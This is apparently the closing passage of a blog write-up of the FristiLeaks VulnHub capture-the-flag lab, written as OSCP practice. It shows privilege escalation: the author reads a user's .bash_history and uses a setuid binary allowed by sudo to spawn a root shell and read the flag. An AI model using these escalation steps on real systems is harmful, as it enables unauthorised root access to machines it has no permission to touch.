cd .secret_admin_stuff ls -la total 16 drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 . drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 .. -rwsr-sr-x 1 root root 7529 Nov 25 2015 doCom ./doCom Nice try, but wrong user ;)
As kindly hinted by the error message, I might be using the binary file in a wrong way.
Let’s try to find out more about the usage of this doCom, as this is most likely the gateway to make us root. It can already run programs as root (see its permissions!).
Reviewing the /var/fristigod/.bash_history file to find clues on how to use the doCom file.
cat .bash_history ls pwd ls -lah cd .secret_admin_stuff/ ls ./doCom ./doCom test sudo ls exit cd .secret_admin_stuff/ ls ./doCom sudo -u fristi ./doCom ls / sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls / exit sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls / sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom exit sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom exit sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom sudo /var/fristigod/.secret_admin_stuff/doCom exit sudo /var/fristigod/.secret_admin_stuff/doCom sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom exit sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom exit sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom groups ls -lah usermod -G fristigod fristi exit sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom less /var/log/secure e Fexit exit exit
Did you notice that the “fristigod” user is always running the following sudo command?
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
Seems like we have to run that same command as well, before we can attempt to execute any other commands.
To verify this, simply run the following command:
sudo -l <REDACTED> User fristigod may run the following commands on this host: (fristi : ALL) /var/fristigod/.secret_admin_stuff/doCom
Looks like we are right. 🙂

Let’s try it out:
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom id uid=0(root) gid=100(users) groups=100(users),502(fristigod)
Wow, that was amazing. So, what else can I run?
If I can run the id command like above, can I directly spawn myself a shell?
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash uid=0(root) gid=100(users) groups=100(users),502(fristigod)
Perfect! Now we can go to the /root directory to check out the flag 🙂
cd /root ls -la <REDACTED> -rw-------. 1 root root 246 Nov 17 2015 fristileaks_secrets.txt
Ain’t you excited? 🙂
cat fristileaks_secrets.txt Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu] I wonder if you beat it in the maximum 4 hours it's supposed to take! Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode) Flag: Y0u_kn0w_y0u_l0ve_fr1st1
That’s it! Congratulations, you have completed the FristiLeaks v1.3 VulnHub VM!

Thanks for following my write-up, I hope that it has been useful to you and helped you learn something new — be it the thought process or the approach towards hacking a box like this.
Also, I would say that this a very good practice machine for folks who intended to take up the OSCP certification. If you are still on the verge of deciding, check out my OSCP/PWK course review, it might be helpful to you. 😉
Lastly, thanks Ar0xA for creating this VM, it was fun! Also thanks VulnHub for providing a platform for people to create and upload such CTF alike practice VMs for the community.
If you like this write-up, do also check out my other write-ups on the Kioptrix series as well.
Pingback: Write-up for Stapler: 1 | My Learning Journey
Pingback: Write-up for Stapler: 1 – A Different Path | My Learning Journey